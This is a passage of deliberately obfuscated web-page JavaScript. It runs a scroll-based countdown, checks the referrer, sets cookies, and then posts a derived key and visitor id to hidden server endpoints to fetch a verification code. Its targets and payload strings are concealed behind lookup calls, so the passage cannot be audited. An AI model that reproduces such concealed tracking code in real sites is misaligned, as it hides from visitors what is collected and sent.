f(15563) + f(1585) + f(18023) + f(13325) + f(13320) + f(13136) + f(30045) + f(18624) + f(25918) + f(22948) + f(19784) + f(11370) + f(3397) + f(2199) + f(30479) + f(29419) + f(14487) + f(29291) + f(38841) + f(7058) + f(17110) + f(34524) + f(10692) + f(24736) + f(32069) + f(2057) + f(21937) + f(32933) + f(20843) + f(30719) + f(24692) + f(11019) + f(2209) + f(17496) + f(4587) + f(32318) + f(6333) + f(29217) + f(25575) + f(31649) + f(22020) + f(32733) + f(21650) + f(3404) + f(6579) + f(31436) + f(30592) + f(19719) + f(14680) + f(8345) + f(3137) + f(30225) + f(33618) + f(22914) + f(15236) + f(11289) + f(20353) + f(14094) + f(8752) + f(4906) + f(38620) + f(30676) + f(27163) + f(13795) + f(29069) + f(30607) + f(5810) + f(30159) + f(29224) + f(25501) + f(26203) + f(13523) + f(17255) + f(5845) + f(23625) + f(2793) + f(9036) + f(31722) + f(1019) + f(4338) + f(1250) + f(16102) + f(36580) + f(34406) + f(35346) + f(32578) + f(27990) + f(32239) + f(25226)) + (f(1472) + f(5430) + f(37304) + f(15154) + f(5161) + f(17795) + f(16998) + f(6968) + f(2082) + f(20960) + f(855) + f(36428) + f(36939) + f(39821) + f(17588) + f(5810) + f(18061) + f(2677) + f(14021) + f(5802) + f(11520) + f(25537) + f(3877) + f(8425) + f(39592) + f(1665) + f(35839) + f(7454) + f(4458) + f(35864) + f(16874) + f(38285) + f(16340) + f(33496) + f(18882) + f(16913) + f(12226) + f(27761) + f(9829) + f(28057) + f(32868) + f(13755) + f(37492) + f(635) + f(4568) + f(26012) + f(816) + f(10771) + f(30540) + f(5065) + f(29876) + f(36252) + f(17570) + f(3723) + f(27525) + f(31931) + f(34004) + f(19444) + f(16895) + f(451) + f(22224) + f(11849) + f(13284) + f(5013) + f(543) + f(12950) + f(28059) + f(11671) + f(11900) + f(27574) + f(7316) + f(6021) + f(18996) + f(33559) + f(38478) + f(15168) + f(5441) + f(33559) + f(27760) + f(27254) + f(29319) + f(23494) + f(3800) + f(29126) + f(22585) + f(29994) + f(14918) + f(2011) + f(24658) + f(8590) + f(17944) + f(19932) + f(26739) + f(18302) + f(34819) + f(35306) + f(6603) + f(37267) + f(17074) + f(20708)) + (f(36689) + f(12256) + f(16707) + f(30173) + f(10214) + f(2875) + f(3532) + f(31740) + f(36525) + f(24011) + f(33395) + f(21602) + f(12646) + f(18414) + f(28343) + f(22599) + f(17889) + f(23662) + f(36766) + f(4455) + f(31197) + f(27835) + f(22019) + f(26358) + f(25709) + f(14800) + f(11753) + f(12812) + f(11042) + f(35800) + f(20742) + f(16757) + f(23332) + f(36016) + f(31917) + f(5377) + f(21265) + f(34010) + f(35333) + f(36205) + f(24459) + f(2439) + f(1873) + f(31819) + f(1161) + f(4028) + f(12063) + f(16319) + f(6452) + f(24224) + f(27080) + f(35588) + f(33692) + f(1944) + f(39880) + f(34e3) + f(26552) + f(10090) + f(7306) + f(10568) + f(9274) + f(23536) + f(7908) + f(38205) + f(19561) + f(7104) + f(19585) + f(5775) + f(17877) + f(11052) + f(35443) + f(5111) + f(39976) + f(10568) + f(5585) + f(22162) + f(8075) + f(20865) + f(13792) + f(14774) + f(36311) + f(33429) + f(37105) + f(33483) + f(23478) + f(29674) + f(35892) + f(38761) + f(21918) + f(12269) + f(25319) + f(7784) + f(37124) + f(28585) + f(35884) + f(17641) + f(3898) + f(37907) + f(31194) + f(30191)) + (f(13027) + f(19899) + f(34078) + f(39261) + f(18721) + f(8662) + f(27626) + f(23846) + f(9721) + f(785) + f(26351) + f(19676) + f(8174) + f(23126) + f(29425) + f(25255) + f(31932) + f(25336) + f(33289) + f(33257) + f(25611) + f(16900) + f(18445) + f(11549) + f(22610) + f(22498) + f(10790) + f(37394) + f(8562) + f(21073) + f(20861) + f(39387) + f(22564) + f(23067) + f(15637) + f(10076) + f(35562) + f(4613) + f(22965) + f(10827) + f(27670) + f(28133) + f(21196) + f(15491) + f(30509) + f(5376) + f(10774) + f(15467) + f(15460) + f(23068) + f(38917) + f(9863) + f(8837) + f(17561) + f(21771) + f(21552) + f(14602) + f(4642) + f(31346) + f(8656) + f(37042) + f(8353) + f(31851) + f(22896) + f(2890) + f(23949) + f(35802) + f(11963) + f(3260) + f(8612) + f(30577) + f(16505) + f(22081) + f(10575) + f(14164) + f(9483) + f(22695) + f(16713) + f(31883) + f(2040) + f(9063) + f(6413) + f(21072) + f(13973) + f(1683) + f(32011) + f(35139) + f(28304) + f(39986) + f(29603) + f(33877) + f(37243) + f(10585) + f(4843) + f(24217) + f(19512) + f(12544) + f(31435) + f(25135) + f(22178)) + (f(19051) + f(4730) + f(8119) + f(23482) + f(2727) + f(22289) + f(3050) + f(27603) + f(3276) + f(10729) + f(1809) + f(4226) + f(14745) + f(27691) + f(38281) + f(6140) + f(20307) + f(21326) + f(22887) + f(31614) + f(32330) + f(35628) + f(30316) + f(726) + f(34778) + f(9693) + f(26619) + f(19790) + f(23517) + f(462) + f(13148) + f(25068) + f(8864) + f(14373) + f(8386) + f(36769) + f(34565) + f(40062) + f(31990) + f(7914) + f(8006) + f(5500) + f(523) + f(17123) + f(35489) + f(8347) + f(22989) + f(13340) + f(24923) + f(26305) + f(22127) + f(22668) + f(24994) + f(36990) + f(16315) + f(21871) + f(3465) + f(37191) + f(8304) + f(7013) + f(30637) + f(14671) + f(24932) + f(25308) + f(16989) + f(6292) + f(19693) + f(4388) + f(26818) + f(1786) + f(24970) + f(19608) + f(28388) + f(29327) + f(11005) + f(21651) + f(16867) + f(39584) + f(1165) + f(19335) + f(32022) + f(37982) + f(12674) + f(19274) + f(33792) + f(20803) + f(36652) + f(7557) + f(39870) + f(4188) + f(12691) + f(10290) + f(29116) + f(29723) + f(14080) + f(35204) + f(1483) + f(23178) + f(19202) + f(18577)) + (f(12918) + f(12388) + f(5221) + f(21298) + f(21612) + f(24538) + f(11768) + f(12872) + f(28732) + f(7149) + f(14610) + f(15731) + f(4625) + f(25631) + f(573) + f(27289) + f(2824) + f(26511) + f(878) + f(16057) + f(17153) + f(8451) + f(5874) + f(38280) + f(23534) + f(9780) + f(37038) + f(3738) + f(6718) + f(24479) + f(11994) + f(21845) + f(30270) + f(27824) + f(31968) + f(33128) + f(35005) + f(18773) + f(24364) + f(25215) + f(17945) + f(21548) + f(3027) + f(12759) + f(31912) + f(6186) + f(3327) + f(12994) + f(34335) + f(6836) + f(16591) + f(13517) + f(31463) + f(36563) + f(13378) + f(22900) + f(19562) + f(11224) + f(24512) + f(25327) + f(9561) + f(30654) + f(9166) + f(16621) + f(33657) + f(21740) + f(19794) + f(28372) + f(35208) + f(8603) + f(23862) + f(18809) + f(14958) + f(12106) + f(38203) + f(3450) + f(28212) + f(30108) + f(19138) + f(17117) + f(18944) + f(38361) + f(25597) + f(13258) + f(6114) + f(28323) + f(5731) + f(5048) + f(20925) + f(26352) + f(38286) + f(39894) + f(10318) + f(5451) + f(11309) + f(18381) + f(6678) + f(33902) + f(16990) + f(38811)) + (f(19922) + f(426) + f(12361) + f(30329) + f(34998) + f(6541) + f(13863) + f(36919) + f(22458) + f(31793) + f(4269) + f(12073) + f(37675) + f(30985) + f(39356) + f(12077) + f(1712) + f(28238) + f(25642) + f(31759) + f(32365) + f(8885) + f(5408) + f(30947) + f(2588) + f(35023) + f(30858) + f(19654) + f(19697) + f(21706) + f(4903) + f(871) + f(30945) + f(14986) + f(33357) + f(33664) + f(19997) + f(20340) + f(34734) + f(26435) + f(17072) + f(26150) + f(34859) + f(27812) + f(15626) + f(18139) + f(37436) + f(9167) + f(31500) + f(25254) + f(36837) + f(23237) + f(21255) + f(26276) + f(6316) + f(17452) + f(36332) + f(18138) + f(36501) + f(19036) + f(537) + f(36933) + f(28977) + f(24221) + f(27280) + f(35832) + f(32953) + f(21434) + f(11229) + f(9774) + f(3392) + f(38938) + f(24563) + f(29095) + f(36674) + f(24563) + f(9546) + f(24563) + f(22699) + f(8407) + f(24563) + f(19172) + f(31407) + f(28442) + f(16528) + f(15629) + f(38277) + f(700) + f(22222) + f(18407) + f(4597) + f(36298) + f(6738) + f(24563) + f(2895) + f(20636) + f(11451) + f(12974) + f(23501) + f(36813)) + (f(33872) + f(8407) + f(24563) + f(8433) + f(24563) + f(12219) + f(24563) + " "), cBtnNotiChild = alertBtn[f(24577) + f(25647)](Z[f(2521)]), cBtnNotiText = document[f(27283) + f(35583)](Z[f(23657)]), cBtnTimeText = document[f(27283) + f(35583)](Z[f(33593)])), A[f(22267)][f(591)](Z[f(11756)]); const L = +O; var i = 0; const H = Z[f(35541)](v, p); var J = !1; Z[f(34626)](addEventListener, Z[f(16907)], (A => { const e = f, n = Z[e(14457)][e(7188)]("|"); let z = 0; for (; ;) { switch (n[z++]) { case "0": Z[e(12969)](u, 0) && (u = Z[e(20783)](u, -1)); continue; case "1": scrollMove2 = document[e(25654) + e(30048)][e(18344)]; continue; case "2": if (J) return; continue; case "3": if (Z[e(26099)](scrollBtn2, 0)) { var c = Z[e(3680)](Z[e(18755)](u, scrollBtn2), 100); Z[e(26099)](c, 10) && (i = 0, stopHere2 && (stopHere2 = !1, Z[e(6794)](requestAnimationFrame, s))) } else { var m = document[e(25654) + e(30048)][e(17959) + "ht"]; c = Z[e(7090)](Z[e(22343)](scrollMove2, m), 100); Z[e(5454)](c, 10) && (i = 0, stopHere2 && (stopHere2 = !1, Z[e(18327)](requestAnimationFrame, s))) } continue; case "4": var u = Z[e(19644)](scrollBtn2, scrollMove2); continue }break } })); const Y = b[f(4376)](); var w = document[f(25654) + f(30048)][f(18344)]; function l() { const A = f, e = Z[A(11812)][A(7188)]("|"); let c = 0; for (; ;) { switch (e[c++]) { case "0": n[A(18974)][A(2749)] = Z[A(30180)]; continue; case "1": Z[A(8906)](is_scroll2, 1) && (cBtnTimeText[A(19787)] = Z[A(17647)](Z[A(17647)](Z[A(35250)], counter2), "s")); continue; case "2": Z[A(8906)](is_scroll2, 1) && (i++, Z[A(8906)](i, 10) && Z[A(8906)](w, document[A(25654) + A(30048)][A(18344)]) && (stopHere2 = !0, i = 0), w = document[A(25654) + A(30048)][A(18344)], scrollBtn2 = document[A(25654) + A(30048)][A(18344)]); continue; case "3": z[A(18974)][A(2749)] = Z[A(34192)]; continue; case "4": counter2 = Z[A(19644)](counter2, 1); continue; case "5": m[A(19787)] = counter2; continue }break } } const y = b[f(5640)](); async function s(m) { const x = f, P = { Hleyv: Z[x(32866)], YTeLQ: Z[x(34192)], NFwqR: Z[x(30180)], KjJhk: Z[x(9514)], cINtn: function (A, e) { return Z[x(8906)](A, e) }, WHTDw: Z[x(36204)], zvNrl: function (A, e, n) { return Z[x(36234)](A, e, n) }, ErxqS: Z[x(11756)], IDxCt: Z[x(14806)], hTDOu: Z[x(8478)] }; if (c[x(18974)][x(2749)] = Z[x(34192)], !J) { if (Z[x(8906)](is_scroll2, 1)) { if (stopHere2) { const A = Z[x(38206)][x(7188)]("|"); let c = 0; for (; ;) { switch (A[c++]) { case "0": cBtnNotiText[x(18974)][x(2749)] = Z[x(30180)]; continue; case "1": z[x(18974)][x(2749)] = Z[x(30180)]; continue; case "2": return; case "3": cBtnNotiChild[x(22267)][x(30136)](Z[x(15982)]); continue; case "4": n[x(18974)][x(2749)] = Z[x(34192)]; continue; case "5": z[x(19787)] = Z[x(19844)]; continue; case "6": e[x(22267)][x(591)](Z[x(31314)]); continue }break } } cBtnNotiText[x(18974)][x(2749)] = Z[x(34192)], e[x(22267)][x(30136)](Z[x(31314)]) } if (Z[x(33761)](u, m) && (Z[x(2207)](l), u = Z[x(12679)](m, M)), Z[x(26099)](counter2, 0)) Z[x(18327)](requestAnimationFrame, s); else { const c = +(N[x(1152)][x(27494)]("Cd") ?? 60), m = b[x(3021)](); Z[x(20116)](sa, L, Y, y, c, m); if (Z[x(22281)](setCo, Z[x(20738)], O, 15), Z[x(7317)](t, 1)) Z[x(2976)](setCo, Z[x(35079)], H, 15), await Z[x(36234)](ovd, Z[x(5464)](abct, Z[x(39699)]), d), J = !0, Z[x(8906)](is_scroll2, 1) && (cBtnTimeText[x(19787)] = Z[x(19993)]), Z[x(36234)](setTimeout, (function (A) { const e = x; document[e(27283) + e(35583)](Z[e(32866)])[e(30136)]() }), 5e3), Z[x(39233)](setCo, Z[x(9671)], 1, 5), flagStep = Z[x(4006)](getCo, Z[x(9671)]), e[x(22267)][x(591)](Z[x(31314)]), A[x(22267)][x(30136)](Z[x(11756)]), n[x(18974)][x(2749)] = Z[x(34192)], z[x(18974)][x(2749)] = Z[x(30180)], z[x(19787)] = Z[x(19993)], T = !0; else { let e = Z[x(2207)](info); e[Z[x(35079)]] = H[x(7840)](), e[Z[x(7938)]] = Z[x(19644)](Z[x(12905)](Z[x(17647)](H, 4), 3), 10)[x(7840)](), Z[x(21038)](vd, Z[x(17647)](abct, Z[x(35079)]), e, d)[x(23392)]((e => { const c = x, m = { xDAOS: P[c(26523)] }; J = !0, n[c(18974)][c(2749)] = P[c(11202)], z[c(18974)][c(2749)] = P[c(16943)], z[c(22267)][c(591)](P[c(8189)]), z[c(19787)] = e[c(26962)], T = !0, P[c(24025)](is_scroll2, 1) && (cBtnTimeText[c(19787)] = P[c(21502)]), P[c(17206)](setTimeout, (function (A) { const e = c; document[e(27283) + e(35583)](m[e(29630)])[e(30136)]() }), 5e3), A[c(22267)][c(30136)](P[c(30491)]), A[c(22267)][c(591)](P[c(11964)]) }))[x(21082)]((() => { const A = x; document[A(11749)] = P[A(38366)] })) } } } } } } } if (document[_0x4257ee(23111)][_0x4257ee(29100)](document[_0x4257ee(8271)][_0x4257ee(8840)]) && "" != flagStep && "0" != flagStep) { setCo(_0x4257ee(25065), 0, 1), flagStep = getCo(_0x4257ee(25065)), addStyle(), createButton(); let P = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(32736) + _0x4257ee(29803)), f = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(14187)), Z = P[_0x4257ee(24577) + _0x4257ee(25647)](_0x4257ee(12056) + _0x4257ee(24089) + _0x4257ee(33471)); f[_0x4257ee(18974)][_0x4257ee(2749)] = _0x4257ee(14919), Z[_0x4257ee(18974)][_0x4257ee(2749)] = _0x4257ee(17849); let d = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(32736) + _0x4257ee(23547) + _0x4257ee(35366)), p = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(32736) + _0x4257ee(21470) + "w"), t = 0; counter2 = 19; let O = 1e3, b = !1, i = !1; var guid = getCo(_0x4257ee(25982)); function minuscounter2() { const A = _0x4257ee; counter2 = { OnvqI: function (A, e) { return A - e } }[A(8285)](counter2, 1), d[A(19787)] = counter2 } async function rePaint(A) { const e = _0x4257ee, n = { hPvjQ: e(34310) + e(31581), BPugH: e(32736) + e(30132) + e(35105), lPBQX: e(14919), PIGfk: e(17849), UUdTg: e(20779) + "ed", PEIUk: e(32736) + e(25617) + e(14724), rUZwb: e(38859) + e(16041) + e(14844), jajkn: function (A, e) { return A <= e }, VFKAq: function (A) { return A() }, UExWu: function (A, e) { return A + e }, CGJLd: function (A, e) { return A > e }, wQxMr: function (A, e) { return A(e) }, jJJrq: e(26962), wsXqA: e(19449) + "on", JtAhI: function (A, e) { return A - e }, ldLUO: function (A, e) { return A * e }, JujAc: function (A, e) { return A + e }, WtxTw: function (A, e) { return A(e) }, obhxt: function (A, e) { return A(e) }, zwJzz: function (A, e, n, z) { return A(e, n, z) }, PwHak: function (A, e) { return A + e } }; if (p[e(18974)][e(2749)] = n[e(17626)], n[e(37544)](t, A) && (n[e(15237)](minuscounter2), t = n[e(29266)](A, O)), n[e(30900)](counter2, 0)) n[e(4241)](requestAnimationFrame, rePaint); else { let A = n[e(15237)](info); A[n[e(12957)]] = n[e(4241)](getCo, n[e(12957)]), A[n[e(16249)]] = n[e(15627)](n[e(31713)](n[e(26035)](n[e(3055)](parseInt, n[e(19862)](getCo, n[e(12957)])), 4), 3), 10)[e(7840)](), n[e(20993)](vd, n[e(28354)](abct, n[e(12957)]), A, guid)[e(23392)]((A => { const z = e, c = n[z(9082)][z(7188)]("|"); let m = 0; for (; ;) { switch (c[m++]) { case "0": P[z(22267)][z(591)](n[z(12889)]); continue; case "1": b = !0; continue; case "2": Z[z(18974)][z(2749)] = n[z(27916)]; continue; case "3": f[z(18974)][z(2749)] = n[z(17626)]; continue; case "4": Z[z(22267)][z(591)](n[z(12484)]); continue; case "5": P[z(22267)][z(30136)](n[z(30653)]); continue; case "6": Z[z(19787)] = A[z(26962)]; continue }break } }))[e(21082)]((() => { const A = e; document[A(11749)] = n[A(8750)] })) } } P[_0x4257ee(23531)] = async function (A) { const e = _0x4257ee, n = { RBrkn: e(32736) + e(25617) + e(14724), kJpig: function (A, e) { return A(e) } }; scrollBtn2 = document[e(25654) + e(30048)][e(18344)], !i && !b && (i = !0, counter2 = 15, P[e(22267)][e(591)](n[e(31630)]), n[e(9668)](requestAnimationFrame, rePaint)) }, P[_0x4257ee(22267)][_0x4257ee(591)](_0x4257ee(32736) + _0x4257ee(25617) + _0x4257ee(14724)) } async function vd(A = "", e = {}, n = "") { const z = _0x4257ee, c = { xodLV: function (A, e) { return A(e) }, TLJIj: z(9280), dwryD: function (A, e) { return A == e }, lSSsB: function (A, e) { return A == e }, dBAQf: z(10180) + z(20877), opoBH: function (A, e) { return A + e }, eMVBX: function (A, e) { return A + e }, jVXTP: function (A, e, n) { return A(e, n) }, rNymS: z(17477), mfPpc: z(13920), mxtjA: z(17847) + z(8948) }, m = c[z(30598)](getCo, c[z(24901)]); if (c[z(14154)](m, void 0) || c[z(26394)](m, "")) return { code: c[z(17915)] }; { e[z(5846)] = c[z(39019)](e[z(5846)][z(16268)](0, -1), m); let u = JSON[z(1364)](JSON[z(15152)](e)); u[z(15675) + z(17231)] = c[z(35375)](u[z(15675) + z(17231)][z(16268)](0, -1), m); const M = c[z(30598)](be, JSON[z(15152)](u)); return (await c[z(19314)](fetch, A, { method: c[z(2557)], cache: c[z(2949)], headers: { "Content-Type": c[z(4499)], "Content-Key": M, rid: n }, body: JSON[z(15152)](e) }))[z(4197)]() } } async function ovd(A = "", e = "") { const n = _0x4257ee, z = { araul: function (A, e, n) { return A(e, n) }, FJHvu: n(13297), YpKtC: n(13920) }; return await z[n(35411)](fetch, A, { method: z[n(13787)], cache: z[n(32456)], headers: { rid: e } }) }
